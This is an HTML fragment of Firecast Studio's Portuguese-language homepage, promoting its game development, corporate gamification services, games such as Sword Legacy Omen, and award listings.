			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2570384" data-id="2570384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c4f6507 elementor-widget elementor-widget-heading" data-id="c4f6507" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvimento de Jogos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e4ca23 elementor-widget elementor-widget-text-editor" data-id="6e4ca23" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400">Na Firecast Studio desenvolvemos mais do que jogos digitais, damos vida a ideias. Os games da Firecast Studio são feitos através de uma equipe multi talentos, capaz de desenvolver tanto para jogadores aficionados quanto para empresas em busca de inovação. Sabemos que a experiência dos jogadores é o que decide o sucesso dos jogos digitais e das novas tecnologias, por isso a Firecast Studio utiliza as melhores ferramentas disponíveis no mercado para entregar jogos únicos, como Sword Legacy.</span></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f4c49d" data-id="0f4c49d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a615655 elementor-widget__width-auto elementor-absolute obj-anim elementor-widget elementor-widget-image" data-id="a615655" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:21,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="611" height="569" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/joystick.png" class="attachment-large size-large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/joystick.png 611w, https://www.firecaststudio.com/wp-content/uploads/2021/09/joystick-300x279.png 300w" sizes="auto, (max-width: 611px) 100vw, 611px" />															</div>
				</div>
				<div class="elementor-element elementor-element-129dc42 elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile obj-anim elementor-widget elementor-widget-image" data-id="129dc42" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="677" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/keyboard.png" class="attachment-large size-large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/keyboard.png 811w, https://www.firecaststudio.com/wp-content/uploads/2021/09/keyboard-300x254.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/09/keyboard-768x650.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-83ee2fa elementor-absolute elementor-hidden-tablet elementor-hidden-mobile obj-anim elementor-widget elementor-widget-image" data-id="83ee2fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="653" height="653" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/mouse.png" class="attachment-large size-large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/mouse.png 653w, https://www.firecaststudio.com/wp-content/uploads/2021/09/mouse-300x300.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/09/mouse-150x150.png 150w" sizes="auto, (max-width: 653px) 100vw, 653px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1721103 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1721103" data-element_type="section" id="gamificacao">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de32dd8" data-id="de32dd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c7833b3 obj-anim elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-image" data-id="c7833b3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/unlocked-1-1024x576.jpg" class="elementor-animation-float attachment-large size-large" alt="Gamification Unlocked" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/unlocked-1-1024x576.jpg 1024w, https://www.firecaststudio.com/wp-content/uploads/2021/10/unlocked-1-300x169.jpg 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/unlocked-1-768x432.jpg 768w, https://www.firecaststudio.com/wp-content/uploads/2021/10/unlocked-1.jpg 1500w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6f556a3 obj-anim elementor-invisible elementor-widget elementor-widget-image" data-id="6f556a3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.firecaststudio.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-05-at-17.48.43-1024x576.jpeg" class="elementor-animation-sink attachment-large size-large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-05-at-17.48.43-1024x576.jpeg 1024w, https://www.firecaststudio.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-05-at-17.48.43-300x169.jpeg 300w, https://www.firecaststudio.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-05-at-17.48.43-768x432.jpeg 768w, https://www.firecaststudio.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-05-at-17.48.43.jpeg 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e2812c" data-id="8e2812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0de5c8e elementor-widget elementor-widget-heading" data-id="0de5c8e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gamificação para Empresas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5769fda elementor-widget elementor-widget-text-editor" data-id="5769fda" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="VIiyi" lang="pt"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="pt" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="5"><span class="Q4iAWc">Mais do que uma plataforma de gamificação, a Firecast Studio desenvolveu um projeto em que o universo é sua empresa e seus funcionários são os personagens jogáveis!</span></span><br />
<span class="JLqJ4b ChMk0b" data-language-for-alternatives="pt" data-language-to-translate-into="en" data-phrase-index="2" data-number-of-phrases="5"><span class="Q4iAWc">Um universo totalmente personalizável de acordo com os objetivos e metas da empresa e do seu negócio.</span></span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="pt" data-language-to-translate-into="en" data-phrase-index="4" data-number-of-phrases="5"><span class="Q4iAWc">Diferentes níveis e missões dentro do jogo entregam todas as ferramentas necessárias para as empresas enfrentarem os novos desafios da digitalização, engajando e motivando ainda mais seus colaboradores.</span></span></span></p>
						</div>
				</div>
				<div class="elementor-element elementor-element-c39e713 elementor-align-left elementor-mobile-align-justify elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="c39e713" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/gamificacao-para-empresas/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SAIBA MAIS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ba1554 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ba1554" data-element_type="section" id="portfolio" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7880cb4" data-id="7880cb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cc0b0d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5cc0b0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Games</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9162018 elementor-widget elementor-widget-jet-listing-grid" data-id="9162018" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-2 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--724"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:724,&quot;posts_num&quot;:6,&quot;columns&quot;:2,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-290" data-post-id="290" ><style type="text/css">.jet-listing-dynamic-post-290 .elementor-element.elementor-element-678e71a:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-290 .elementor-element.elementor-element-678e71a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/sword-legacy-sl4-m.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="724" class="elementor elementor-724">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-678e71a elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-content-middle elementor-section-height-default" data-id="678e71a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d15ee81 game-box" data-id="d15ee81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84417c7 game-logo elementor-widget elementor-widget-image" data-id="84417c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="215" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-215x300.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-215x300.png 215w, https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo.png 358w" sizes="auto, (max-width: 215px) 100vw, 215px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3a1d865 elementor-align-center game-logo jedv-enabled--yes elementor-widget elementor-widget-button" data-id="3a1d865" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/sword-legacy-omen/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1117" data-post-id="1117" ><style type="text/css">.jet-listing-dynamic-post-1117 .elementor-element.elementor-element-678e71a:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1117 .elementor-element.elementor-element-678e71a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/05/RaT_KeyArt_Silhoette-mobile.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="724" class="elementor elementor-724">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-678e71a elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-content-middle elementor-section-height-default" data-id="678e71a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d15ee81 game-box" data-id="d15ee81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84417c7 game-logo elementor-widget elementor-widget-image" data-id="84417c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="300" height="217" src="https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo-300x217.png" class="attachment-medium size-medium" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo-300x217.png 300w, https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo.png 327w" sizes="auto, (max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3a1d865 elementor-align-center game-logo jedv-enabled--yes elementor-widget elementor-widget-button" data-id="3a1d865" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/rent-a-thief/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1684" data-post-id="1684" ><style type="text/css">.jet-listing-dynamic-post-1684 .elementor-element.elementor-element-678e71a:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1684 .elementor-element.elementor-element-678e71a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/06/jelly-homemobile-1.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="724" class="elementor elementor-724">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-678e71a elementor-section-height-min-height elementor-section-items-stretch elementor-section-full_width elementor-section-content-middle elementor-section-height-default" data-id="678e71a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d15ee81 game-box" data-id="d15ee81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84417c7 game-logo elementor-widget elementor-widget-image" data-id="84417c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="178" height="178" src="https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo.png" class="attachment-medium size-medium" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo.png 178w, https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo-150x150.png 150w" sizes="auto, (max-width: 178px) 100vw, 178px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3a1d865 elementor-align-center game-logo jedv-enabled--yes elementor-widget elementor-widget-button" data-id="3a1d865" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/jelly-dreams/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c69557 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c69557" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d17035d" data-id="d17035d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7a7638 elementor-view-default elementor-widget elementor-widget-icon" data-id="a7a7638" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="120" height="98" viewBox="0 0 120 98"><g id="trofeu-8bits" transform="translate(-2738.652 -6119)"><path id="Uni&#xE3;o_1" data-name="Uni&#xE3;o 1" d="M20,59V49.049H60V59ZM10,49.049V40.518H70v8.531ZM0,40.518V0H80V40.518Z" transform="translate(2758.652 6119)" fill="#ffc800"></path><rect id="Ret&#xE2;ngulo_51" data-name="Ret&#xE2;ngulo 51" width="9" height="31" transform="translate(2819.652 6128)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_52" data-name="Ret&#xE2;ngulo 52" width="8" height="9" transform="translate(2811.652 6159)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_38" data-name="Ret&#xE2;ngulo 38" width="20" height="10" transform="translate(2788.652 6178)" fill="#da8e41"></rect><rect id="Ret&#xE2;ngulo_41" data-name="Ret&#xE2;ngulo 41" width="20" height="10" transform="translate(2788.652 6197)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_42" data-name="Ret&#xE2;ngulo 42" width="40" height="10" transform="translate(2778.652 6207)" fill="#ffc800"></rect><rect id="Ret&#xE2;ngulo_43" data-name="Ret&#xE2;ngulo 43" width="10" height="10" transform="translate(2748.652 6128)" fill="#da8e41"></rect><rect id="Ret&#xE2;ngulo_44" data-name="Ret&#xE2;ngulo 44" width="10" height="10" transform="translate(2738.652 6128)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_45" data-name="Ret&#xE2;ngulo 45" width="10" height="11" transform="translate(2738.652 6138)" fill="#ffc800"></rect><rect id="Ret&#xE2;ngulo_46" data-name="Ret&#xE2;ngulo 46" width="10" height="10" transform="translate(2748.652 6149)" fill="#da8e41"></rect><rect id="Ret&#xE2;ngulo_49" data-name="Ret&#xE2;ngulo 49" width="10" height="10" transform="translate(2838.652 6128)" fill="#da8e41"></rect><rect id="Ret&#xE2;ngulo_50" data-name="Ret&#xE2;ngulo 50" width="10" height="10" transform="translate(2848.652 6128)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_47" data-name="Ret&#xE2;ngulo 47" width="10" height="11" transform="translate(2848.652 6138)" fill="#ffc800"></rect><rect id="Ret&#xE2;ngulo_48" data-name="Ret&#xE2;ngulo 48" width="10" height="10" transform="translate(2838.652 6149)" fill="#da8e41"></rect><rect id="Ret&#xE2;ngulo_39" data-name="Ret&#xE2;ngulo 39" width="10" height="9" transform="translate(2798.652 6188)" fill="#ffe99a"></rect><rect id="Ret&#xE2;ngulo_40" data-name="Ret&#xE2;ngulo 40" width="10" height="9" transform="translate(2788.652 6188)" fill="#ffc800"></rect></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b0f938 elementor-widget elementor-widget-heading" data-id="9b0f938" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conquistas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-372c901 elementor-widget elementor-widget-text-editor" data-id="372c901" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							A Firecast já ganhou alguns prêmios e concorreu a outros vários com os games já lançados, aqui você pode conferir cada um deles.						</div>
				</div>
				<div class="elementor-element elementor-element-3016e45 elementor-widget elementor-widget-jet-listing-grid" data-id="3016e45" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;1&quot;,&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--147"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:147,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater"><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-finalist-1-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-finalist-1.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-finalist-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="196" height="274" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-p.png" class="attachment-medium size-medium" alt="Sword Legacy Omen" /></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-59" data-post-id="59" >		<div data-elementor-type="jet-listing-items" data-elementor-id="147" class="elementor elementor-147">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-186f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b039d84 premio-box" data-id="b039d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73d5f0b premio elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="73d5f0b" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-win2018_bestshow-300x300.png" class="attachment-medium size-medium" alt="Home" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-win2018_bestshow.png 300w, https://www.firecaststudio.com/wp-content/uploads/2021/10/slo-win2018_bestshow-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1f74dbd premio-logo elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="1f74dbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
